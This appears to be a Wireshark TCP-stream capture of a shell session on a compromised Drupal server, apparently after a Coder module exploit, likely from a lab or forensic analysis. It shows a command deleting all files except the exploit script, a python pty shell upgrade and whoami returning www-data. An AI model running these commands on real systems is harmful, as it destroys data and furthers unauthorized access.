 Wireshark · Follow TCP Stream (tcp.stream eq 1) · drupal_coder
echo ImchBUXFnPwK
ImchBUXFnPwK
echo 2868451;echo errQDwfCVhgGjYgXnzyvLzHCkksUAbdS
2868451
errQDwfCVhgGjYgXnzyvLzHCkksUAbdS
[ -f coder_upgrade.run.php ] && find . \! -name coder_upgrade.run.php -
delete;echo MkPKiYvCALTLzHrWKKbPqLocMAyjgYXQ
MkPKiYvCALTLzHrWKKbPqLocMAyjgYXQ
python3 -c "import pty; pty.spawn('/bin/bash');"
<pal/sites/all/modules/coder/coder_upgrade/scripts$ whoami
whoami
www-data
<pal/sites/all/modules/coder/coder_upgrade/scripts$ ls
ls
coder_upgrade.run.php
22 client pkts, 11 server pkts, 17 turns.